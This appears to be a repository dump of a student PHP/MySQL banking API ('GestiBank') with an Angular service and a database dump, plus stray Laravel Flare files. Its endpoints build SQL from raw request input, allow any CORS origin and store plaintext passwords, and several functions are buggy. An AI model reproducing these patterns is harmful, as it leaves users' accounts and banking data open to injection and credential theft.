$date_deb_contrat = $_POST["date_deb_contrat"];
$role =1;
$id_user=-1;
$query="INSERT INTO utilisateur (nom,prenom,email,pseudonyme,password,role) VALUES('".$nom."', '".$prenom."', '".$email."','".$pseudonyme."','".$password."','".$role."')";
if(mysqli_query($conn, $query))
{
$id_user=$conn->insert_id;
$query="INSERT INTO conseiller(date_deb_contrat,id_user,mle_conseiller) VALUES('".$date_deb_contrat."', '".$id_user."', '".$mle_conseiller."')";
if(mysqli_query($conn, $query))
{
$response=array
(
'status' => 1,
'status_message' =>'Votre demande a bien été prise en compte.'
);
}else{
$response=array
(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
echo $query;
}
}else{
$response=array
(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
?><file_sep>/conseiller.php
<?php
header("charset:utf8");
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: *");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getConseillers()
{
global $conn;
$query = "SELECT * FROM conseiller";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getConseiller($id_conseiller=0)
{
global $conn;
$query = "SELECT * FROM conseiller";
if($mle_conseiller != 0)
{
$query .= " WHERE id_conseiller=".$id_conseiller." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddConseiller()
{
global $conn;
/*$date_deb_contrat = $_POST["date_deb_contrat"];
$id_user = $_POST["id_user"];*/
// GET DATA FORM REQUEST
$data = json_decode(file_get_contents("php://input"));
$mle_conseiller = $data->mle_conseiller;
$date_deb_contrat = $data->date_deb_contrat;
$id_user = $data->id_user;
$id_conseiller=-1;
echo $query="INSERT INTO conseiller(mle_conseiller,date_deb_contrat,id_user)
VALUES('".$$mle_conseiller."', '".$date_deb_contrat."', '".$id_user."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Conseiller ajouté avec succès.'
);
$id_conseiller=$conn->insert_id;
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function updateConseiller($id_conseiller)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$date_deb_contrat = $data["date_deb_contrat"];
$mle_conseiller = $data["mle_conseiller"];
$id_user = $data["id_user"];
$query="UPDATE conseiller SET date_deb_contrat='".$date_deb_contrat."',mle_conseiller='".$mle_conseiller."', id_user=".$id_user." WHERE id_conseiller=".$id_conseiller;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Conseiller mis à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour du conseiller. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteConseiller($id_conseiller)
{
global $conn;
$query = "DELETE FROM conseiller WHERE id_conseiller=".$id_conseiller;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Conseiller supprimé avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression du conseiller a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
// Retrive Products
if(!empty($_GET["id_conseiller"]))
{
$id_conseiller=intval($_GET["id_conseiller"]);
getConseiller($id_conseiller);
}
else
{
getConseillers();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter un produit
AddConseiller();
break;
case 'PUT':
// Modifier un produit
$id_conseiller = intval($_GET["id_conseiller"]);
updateConseiller($id_conseiller);
break;
case 'DELETE':
// Supprimer un produit
$id_conseiller = intval($_GET["id_conseiller"]);
deleteConseiller($id_conseiller);
break;
}
?><file_sep>/adresse.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: DELETE");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getAdresses()
{
global $conn;
$query = "SELECT * FROM adresse";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getAdresse($id_adresse=0)
{
global $conn;
$query = "SELECT * FROM adresse";
if($id_adresse != 0)
{
$query .= " WHERE id_adresse=".$id_adresse." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddAdresse()
{
global $conn;
/*$name = $_POST["name"];
$description = $_POST["description"];
$price = $_POST["price"];
$category = $_POST["category"];
$created = date('Y-m-d H:i:s');
$modified = date('Y-m-d H:i:s');*/
// GET DATA FORM REQUEST
$data = json_decode(file_get_contents("php://input"));
$num_rue = $data->num_rue;
$nom_rue = $data->nom_rue;
$code_postal = $data->code_postal;
$ville = $data->ville;
$id_user = $data->id_user;
echo $query="INSERT INTO adresse (num_rue,nom_rue ,code_postal , ville, id_user) VALUES('".$num_rue."', '".$nom_rue."', '".$code_postal."', '".$ville."','".$id_user."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Adresse ajouté avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function updateAdresse($id_adresse)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$num_rue = $data["num_adresse"];
$nom_rue = $data["num_rue"];
$code_postal = $data["code_postal "];
$ville = $data["ville"];
$id_user = $data["id_user"];
$query="UPDATE adresse SET num_rue ='".$num_rue."', nom_rue='".$nom_rue."', code_postal ='".$code_postal ."', ville='".$ville."', id_user='".$id_user."' WHERE id_adresse =".$id_adresse;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Adresse mis à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de l_utilisateur. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteAdresse($id_adresse)
{
global $conn;
$query = "DELETE FROM adresee WHERE id_adresse=".$id_adresse;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Adresse supprimé avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression de l_Adresse a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
// Retrive Products
if(!empty($_GET["id_adresse"]))
{
$id_adresse=intval($_GET["id_adresse"]);
getAdresse($id_adresse);
}
else
{
getAdresses();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter un produit
AddAdresse();
break;
case 'PUT':
// Modifier un produit
$id_adresse = intval($_GET["id_adresse"]);
updateAdresse($id_adresse);
break;
case 'DELETE':
// Supprimer un produit
$id_adresse = intval($_GET["id_adresse"]);
deleteAdresee($id_adresse);
break;
}
?><file_sep>/utilisateur.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: DELETE");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getUtilisateurs()
{
global $conn;
$query = "SELECT * FROM utilisateur";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getUtilisateur($id_user)
{
global $conn;
$query = "SELECT * FROM utilisateur";
if($id_user != 0)
{
$query .= " WHERE id_user=".$id_user." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddUtilisateur()
{
global $conn;
// GET DATA FROM REQUEST
$data = json_decode(file_get_contents("php://input"));
$nom = $data->nom;
$email = $data->email;
$password = $data->password;
$role = $data->role;
$id_user=-1;
echo $query="INSERT INTO utilisateur(nom, email, password, role) VALUES('".$nom."', '".$email."','".$password."', '".$role."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Utilisateur ajouté avec succès.'
);
$id_user=$conn->insert_id;
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
return id_user;
}
function updateUtilisateur($id_user)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$nom = $data["nom"];
$email = $data["email"];
$password = $data["<PASSWORD>"];
$role = $data["role"];
$query="UPDATE utilisateur SET nom='".$nom."', email='".$email."', password='".$<PASSWORD>."', role='".$role."' WHERE id_user=".$id_user;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Utilisateur mis à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de l_utilisateur. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteUtilisateur($id_user)
{
global $conn;
$query = "DELETE FROM utilisateur WHERE id_user=".$id_user;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Utilisateur supprimé avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression de l_utilisateur a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
// Récupérer un ou plusieurs utilisateurs
if(!empty($_GET["id_user"]))
{
$id_user=intval($_GET["id_user"]);
getUtilisateur($id_user);
}
else
{
getUtilisateurs();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter un utilisateur
AddUtilisateur();
break;
case 'PUT':
// Modifier un utilisateur
$id_user = intval($_GET["id_user"]);
updateUtilisateur($id_user);
break;
case 'DELETE':
// Supprimer un utilisateur
$id_user = intval($_GET["id_user"]);
deleteUtilisateur($id_user);
break;
}
?><file_sep>/gk-force/src/app/services/CompteService.ts
import {HttpClient} from "@angular/common/http";
import {Compte} from "../modeles/Compte";
import {Observable} from "rxjs";
import {Injectable} from "@angular/core";
@Injectable()
export class CompteService
{
private apiUrl='http://localhost/compte';
constructor(private http: HttpClient){}
findAll():Observable<Compte[]>
{
return this.http.get<Compte[]>(this.apiUrl);
}
}<file_sep>/notification.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: DELETE");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getNotifications()
{
global $conn;
$query = "SELECT * FROM notification";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getNotification($ref_notif)
{
global $conn;
$query = "SELECT * FROM notification";
if($ref_notif != 0)
{
$query .= " WHERE ref_notif=".$ref_notif." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddNotification()
{
global $conn;
// GET DATA FROM REQUEST
$data = json_decode(file_get_contents("php://input"));
$date_notif = $data->date_notif;
$message_notif = $data->message_notif;
$num_transaction = $data->num_transaction;
$num_compte = $data->num_compte;
$ref_demande = $data->ref_demande;
$ref_demande_ouverture = $data->ref_demande_ouverture;
echo $query="INSERT INTO notification(date_notif, message_notif, num_transaction, num_compte, ref_demande, ref_demande_ouverture) VALUES('".$date_notif."', '".$message_notif."', '".$num_transaction."', '".$num_compte."', '".$ref_demande."', '".$ref_demande_ouverture."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Notification ajoutée avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function updateNotification($ref_notif)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$date_notif = $data["date_notif"];
$message_notif = $data["message_notif"];
$num_transaction = $data["num_transaction"];
$num_compte = $data["num_compte"];
$ref_demande = $data["ref_demande"];
$ref_demande_ouverture = $data["ref_demande_ouverture"];
$query="UPDATE notification SET date_notif='".$date_notif."', message_notif='".$message_notif."', num_transaction='".$num_transaction."', num_compte='".$num_compte."', ref_demande='".$ref_demande."', ref_demande_ouverture='".$ref_demande_ouverture."' WHERE ref_notif=".$ref_notif;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Notification mise à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de la notification. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteNotification($ref_notif)
{
global $conn;
$query = "DELETE FROM notification WHERE ref_notif=".$ref_notif;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Notification supprimée avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression de la notification a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
// Récupérer un ou plusieurs utilisateurs
if(!empty($_GET["ref_notif"]))
{
$ref_notif=intval($_GET["ref_notif"]);
getNotification($ref_notif);
}
else
{
getNotifications();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter une notification
AddNotification();
break;
case 'PUT':
// Modifier une notification
$ref_notif = intval($_GET["ref_notif"]);
updateNotification($ref_notif);
break;
case 'DELETE':
// Supprimer une notification
$ref_notif = intval($_GET["ref_notif"]);
deleteNotification($ref_notif);
break;
}
?><file_sep>/gk-force.sql
-- phpMyAdmin SQL Dump
-- version 4.9.2
-- https://www.phpmyadmin.net/
--
-- Хост: 127.0.0.1:3306
-- Время создания: Дек 01 2019 г., 10:42
-- Версия сервера: 10.4.10-MariaDB
-- Версия PHP: 7.3.12
SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
SET AUTOCOMMIT = 0;
START TRANSACTION;
SET time_zone = "+00:00";
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
--
-- База данных: `gk-force`
--
-- --------------------------------------------------------
--
-- Структура таблицы `administrateur`
--
DROP TABLE IF EXISTS `administrateur`;
CREATE TABLE IF NOT EXISTS `administrateur` (
`id_admin` int(11) NOT NULL AUTO_INCREMENT,
`date_deb_contrat` date NOT NULL,
`id_conseiller` int(11) NOT NULL,
PRIMARY KEY (`id_admin`),
KEY `FK_id_user` (`id_conseiller`)
) ENGINE=MyISAM AUTO_INCREMENT=114 DEFAULT CHARSET=utf8;
--
-- Дамп данных таблицы `administrateur`
--
INSERT INTO `administrateur` (`id_admin`, `date_deb_contrat`, `id_conseiller`) VALUES
(111, '2017-09-23', 11),
(112, '2018-09-23', 12),
(113, '2019-09-23', 13);
-- --------------------------------------------------------
--
-- Структура таблицы `adresse`
--
DROP TABLE IF EXISTS `adresse`;
CREATE TABLE IF NOT EXISTS `adresse` (
`id_adresse` int(11) NOT NULL AUTO_INCREMENT,
`num_rue` int(5) NOT NULL,
`nom_rue` varchar(100) NOT NULL,
`code_postal` int(10) NOT NULL,
`ville` varchar(50) NOT NULL,
`id_user` int(11) NOT NULL,
PRIMARY KEY (`id_adresse`),
KEY `FK_id_user` (`id_user`)
) ENGINE=MyISAM AUTO_INCREMENT=9 DEFAULT CHARSET=utf8;
--
-- Дамп данных таблицы `adresse`
--
INSERT INTO `adresse` (`id_adresse`, `num_rue`, `nom_rue`, `code_postal`, `ville`, `id_user`) VALUES
(3, 56, '', 92300, 'Paris', 2),
(1, 46, 'Bellevue', 92100, 'Boulogne', 1),
(4, 23, '<NAME>', 93290, 'Tremblay', 3),
(5, 32, 'avenue des Roses', 92500, '<NAME>', 4),
(6, 50, '<NAME>', 92048, 'Meudon', 5),
(7, 30, 'de Paris', 92072, 'Sevres', 6),
(8, 40, '<NAME>', 92140, 'Clamart', 7);
-- --------------------------------------------------------
--
-- Структура таблицы `client`
--
DROP TABLE IF EXISTS `client`;
CREATE TABLE IF NOT EXISTS `client` (
`id_client` int(11) NOT NULL AUTO_INCREMENT,
`id_conseiller` int(11) NOT NULL,
`id_user` int(11) NOT NULL,
`adresse` varchar(250) NOT NULL,
`telephone` int(14) NOT NULL,
`num_enfants` int(1) NOT NULL,
`sit_matrimon` varchar(11) NOT NULL COMMENT 'c-celibat, m-marie, d-divorce, v-veuf',
PRIMARY KEY (`id_client`),
KEY `FK_id_user` (`id_user`),
KEY `mle_conseiller` (`id_conseiller`)
) ENGINE=MyISAM AUTO_INCREMENT=3 DEFAULT CHARSET=utf8;
-- --------------------------------------------------------
--
-- Структура таблицы `compte`
--
DROP TABLE IF EXISTS `compte`;
CREATE TABLE IF NOT EXISTS `compte` (
`id_compte` int(11) NOT NULL AUTO_INCREMENT,
`rib` int(9) NOT NULL,
`date_creation` date NOT NULL,
`solde` int(20) NOT NULL,
`type_compte` int(1) NOT NULL COMMENT '0- rémunéré, 1-courant',
`id_client` int(11) NOT NULL,
PRIMARY KEY (`id_compte`),
KEY `FK_id_client` (`id_client`)
) ENGINE=MyISAM AUTO_INCREMENT=129 DEFAULT CHARSET=utf8;
--
-- Дамп данных таблицы `compte`
--
INSERT INTO `compte` (`id_compte`, `rib`, `date_creation`, `solde`, `type_compte`, `id_client`) VALUES
(123, 0, '2017-09-25', 500, 0, 1),
(124, 0, '2017-09-25', 500, 0, 1),
(125, 0, '2018-09-24', 1000, 0, 5),
(126, 0, '2019-09-24', 1500, 0, 6),
(127, 0, '2017-09-25', 2000, 0, 5),
(128, 0, '2018-09-26', 2500, 0, 7);
-- --------------------------------------------------------
--
-- Структура таблицы `compte_rem`
--
DROP TABLE IF EXISTS `compte_rem`;
CREATE TABLE IF NOT EXISTS `compte_rem` (
`id_compte_rem` int(11) NOT NULL AUTO_INCREMENT,
`taux_interet` float NOT NULL,
`id_compte` int(11) NOT NULL,
`facilite_caisse` tinyint(1) NOT NULL COMMENT '0-non,1-oui',
`montant_debit` decimal(9,0) NOT NULL,
PRIMARY KEY (`id_compte_rem`),
KEY `id_compte` (`id_compte`)
) ENGINE=MyISAM DEFAULT CHARSET=latin1;
-- --------------------------------------------------------
--
-- Структура таблицы `conseiller`
--
DROP TABLE IF EXISTS `conseiller`;
CREATE TABLE IF NOT EXISTS `conseiller` (
`id_conseiller` int(11) NOT NULL AUTO_INCREMENT,
`mle_conseiller` int(7) NOT NULL,
`date_deb_contrat` date NOT NULL,
`id_user` int(11) NOT NULL,
PRIMARY KEY (`id_conseiller`),
KEY `id_user` (`id_user`)
) ENGINE=MyISAM AUTO_INCREMENT=3 DEFAULT CHARSET=utf8;
--
-- Дамп данных таблицы `conseiller`
--
INSERT INTO `conseiller` (`id_conseiller`, `mle_conseiller`, `date_deb_contrat`, `id_user`) VALUES
(1, 0, '2017-09-23', 0),
(2, 0, '2019-09-23', 0);
-- --------------------------------------------------------
--
-- Структура таблицы `demande_client`
--
DROP TABLE IF EXISTS `demande_client`;
CREATE TABLE IF NOT EXISTS `demande_client` (
`ref_demande` int(11) NOT NULL AUTO_INCREMENT,
`date_demande` date NOT NULL,
`type_demande` int(1) NOT NULL COMMENT '0-ouverture, 1-chequier',
`id_client` int(11) NOT NULL,
PRIMARY KEY (`ref_demande`),
KEY `FK_id_client` (`id_client`)
) ENGINE=MyISAM AUTO_INCREMENT=5 DEFAULT CHARSET=utf8;
--
-- Дамп данных таблицы `demande_client`
--
INSERT INTO `demande_client` (`ref_demande`, `date_demande`, `type_demande`, `id_client`) VALUES
(1, '2017-11-20', 0, 6),
(2, '2018-11-20', 1, 7),
(3, '2018-11-22', 0, 7),
(4, '2019-09-22', 1, 6);
-- --------------------------------------------------------
--
-- Структура таблицы `document`
--
DROP TABLE IF EXISTS `document`;
CREATE TABLE IF NOT EXISTS `document` (
`id_document` int(11) NOT NULL AUTO_INCREMENT,
`type_document` varchar(50) NOT NULL,
`contenu_document` blob NOT NULL,
`id_client` int(11) NOT NULL,
PRIMARY KEY (`id_document`),
KEY `id_client` (`id_client`)
) ENGINE=MyISAM DEFAULT CHARSET=latin1;
-- --------------------------------------------------------
--
-- Структура таблицы `notification`
--
DROP TABLE IF EXISTS `notification`;
CREATE TABLE IF NOT EXISTS `notification` (
`id_notif` int(11) NOT NULL AUTO_INCREMENT,
`date_notif` date NOT NULL,
`message_notif` varchar(200) NOT NULL,
`id_transaction` int(11) NOT NULL,
`id_compte` int(11) NOT NULL,
`ref_demande` int(11) NOT NULL,
PRIMARY KEY (`id_notif`),
KEY `FK_num_transaction` (`id_transaction`),
KEY `FK_num_compte` (`id_compte`),
KEY `FK_ref_demande` (`ref_demande`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8;
-- --------------------------------------------------------
--
-- Структура таблицы `transactions`
--
DROP TABLE IF EXISTS `transactions`;
CREATE TABLE IF NOT EXISTS `transactions` (
`id_transaction` int(11) NOT NULL AUTO_INCREMENT,
`date_transaction` date NOT NULL,
`type_transaction` char(1) NOT NULL COMMENT 'd-debit, c-credit',
`montant_transaction` int(11) NOT NULL,
`id_compte` int(11) NOT NULL,
PRIMARY KEY (`id_transaction`),
KEY `FK_id_client` (`id_compte`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8;
-- --------------------------------------------------------
--
-- Структура таблицы `utilisateur`
--
DROP TABLE IF EXISTS `utilisateur`;
CREATE TABLE IF NOT EXISTS `utilisateur` (
`id_user` int(11) NOT NULL AUTO_INCREMENT,
`nom` varchar(30) NOT NULL,
`prenom` varchar(15) NOT NULL,
`email` varchar(60) NOT NULL,
`pseudonyme` varchar(10) NOT NULL,
`password` varchar(20) NOT NULL,
`role` int(1) NOT NULL COMMENT '0-client, 1-conseiller, 2-admin',
PRIMARY KEY (`id_user`)
) ENGINE=MyISAM AUTO_INCREMENT=9 DEFAULT CHARSET=utf8;
--
-- Дамп данных таблицы `utilisateur`
--
INSERT INTO `utilisateur` (`id_user`, `nom`, `prenom`, `email`, `pseudonyme`, `password`, `role`) VALUES
(1, 'Bernic', '', '<EMAIL>', '', 'inulea10', 1),
(2, 'Paterna', '', '<EMAIL>', '', 'Manonegra1988', 0),
(3, 'Rahoui', '', '<EMAIL>', '', 'rahoui', 0),
(4, 'Bellard', '', '<EMAIL>', '', 'bellard', 2),
(5, 'Bernic', '', '<EMAIL>', '', 'bernic', 1),
(6, 'Rahoui', '', '<EMAIL>', '', 'rahoui', 2),
(7, 'Paterna', '', '<EMAIL>', '', 'anne', 0);
COMMIT;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
<file_sep>/administrateur.php
<?php
header("Access-Control-Allow-Origin: *");
header("Access-Control-Allow-Headers: access");
header("Access-Control-Allow-Methods: *");
header("Content-Type: application/json; charset=UTF-8");
header("Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With");
// Connect to database
include("db_connect.php");
$request_method = $_SERVER["REQUEST_METHOD"];
function getAdministrateurs()
{
global $conn;
$query = "SELECT * FROM administrateur";
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function getAdmistrateur($mle_admin)
{
global $conn;
$query = "SELECT * FROM administrateur";
if($mle_admin != 0)
{
$query .= " WHERE mle_admin=".$mle_admin." LIMIT 1";
}
$response = array();
$result = mysqli_query($conn, $query);
while($row = mysqli_fetch_array($result))
{
$response[] = $row;
}
header('Content-Type: application/json');
echo json_encode($response, JSON_PRETTY_PRINT);
}
function AddAdministrateur()
{
global $conn;
// GET DATA FORM REQUEST
$data = json_decode(file_get_contents("php://input"));
$fonction = $data->fonction;
$date_deb_contrat = $data->date_deb_contrat;
$id_conseiller = $data->id_conseiller;
echo $query="INSERT INTO administrateur (fonction , date_deb_contrat, id_conseiller) VALUES('".$fonction ."', '".$date_deb_contrat."', '".$id_conseiller."')";
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>' Administrateur ajouté avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'ERREUR!.'. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function updateAdministrateur($mle_admin)
{
global $conn;
$data = json_decode(file_get_contents("php://input"),true);
$fonction = $data["fonction"];
$date_deb_contrat = $data["date_deb_contrat"];
$id_conseiller = $data["id_conseiller"];
$query="UPDATE administrateur SET fonction='".$fonction."', date_deb_contrat='".$date_deb_contrat."', id_conseiller='".$id_conseiller."' WHERE mle_admin=".$mle_admin;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Administrateur mis à jour avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'échec de la mise à jour de l_. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
function deleteAdministrateur($mle_admin)
{
global $conn;
$query = "DELETE FROM administrateur WHERE mle_admin=".$mle_admin;
if(mysqli_query($conn, $query))
{
$response=array(
'status' => 1,
'status_message' =>'Administrateur supprimé avec succès.'
);
}
else
{
$response=array(
'status' => 0,
'status_message' =>'La suppression de l_Administrateur a échoué. '. mysqli_error($conn)
);
}
header('Content-Type: application/json');
echo json_encode($response);
}
// Orchestration des différentes fonctions
switch($request_method)
{
case 'GET':
// Retrive Products
if(!empty($_GET["mle_admin"]))
{
$mle_admin=intval($_GET["mle_admin"]);
getAdministrateur($mle_admin);
}
else
{
getAdministrateurs();
}
break;
default:
// Invalid Request Method
header("HTTP/1.0 405 Method Not Allowed");
break;
case 'POST':
// Ajouter un produit
AddAdministrateur();
break;
case 'PUT':
// Modifier un produit
$mle_admin = intval($_GET["mle_admin"]);
updateAdministrateur($mle_admin);
break;
case 'DELETE':
// Supprimer un produit
$mle_admin = intval($_GET["mle_admin"]);
deleteAdministrateur($mle_admin);
break;
}
?> | 506f0f8c611e1d08fd12a7433a10e0eaec6a01af | [
"SQL",
"TypeScript",
"PHP"
] | 22 | TypeScript | inabernic/GestiBank | 9e31a7747772258af7bcbded6d213eb908803f30 | df7eda685577667ca3166ba15f3ab0f90eaf8208 | |
refs/heads/master | <file_sep><?php
namespace LaravelFlare\Fields;
use LaravelFlare\Flare\FlareModuleProvider as ServiceProvider;
class FieldServiceProvider extends ServiceProvider
{
/**
* Perform post-registration booting of services.
*/
public function boot()
{
$this->publishConfig();
$this->publishAssets();
$this->publishViews();
}
/**
* Register any package services.
*/
public function register()
{
$this->registerFlareHelpers();
}
/**
* Register Flare Helper for Pages.
*/
private function registerFlareHelpers()
{
$this->flare->registerHelper('fields', \LaravelFlare\Fields\FieldManager::class);
}
/**
* Publishes the Flare Assets to the appropriate directories.
*/
private function publishAssets()
{
$assets = [
'public' => 'public/vendor/flare',
];
foreach ($assets as $location => $asset) {
$assets[$this->basePath($location)] = base_path($asset);
}
$this->publishes($assets, 'public');
}
/**
* Publishes the Flare Fields Config File.
*/
private function publishConfig()
{
$this->publishes([
$this->basePath('config/flare/fields.php') => config_path('flare/fields.php'),
]);
}
/**
* Publishes the Flare Field Views and defines the location
* they should be looked for in the application.
*/
private function publishViews()
{
$this->loadViewsFrom($this->basePath('resources/views'), 'flare');
$this->publishes([
$this->basePath('resources/views') => base_path('resources/views/vendor/flare'),
]);
}
/**
* Returns the path to a provided file within the Flare package.
*
* @param bool $fiepath
*
* @return string
*/
private function basePath($filepath = false)
{
return __DIR__.'/../'.$filepath;
}
}
<file_sep><?php
namespace LaravelFlare\Fields\Types;
class AutoCompleteField extends BaseField
{
/**
* View Path for this Field Type.
*
* @var string
*/
protected $viewpath = 'flare::fields.autocomplete';
}
<file_sep><?php
